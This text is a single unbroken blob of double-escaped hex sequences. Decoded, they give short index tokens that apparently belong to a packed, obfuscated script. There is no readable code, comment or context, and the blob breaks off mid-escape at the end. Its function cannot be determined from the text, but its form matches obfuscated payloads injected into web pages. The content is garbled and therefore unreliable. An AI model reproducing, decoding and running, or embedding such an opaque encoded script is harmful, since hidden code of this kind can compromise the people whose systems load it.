\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x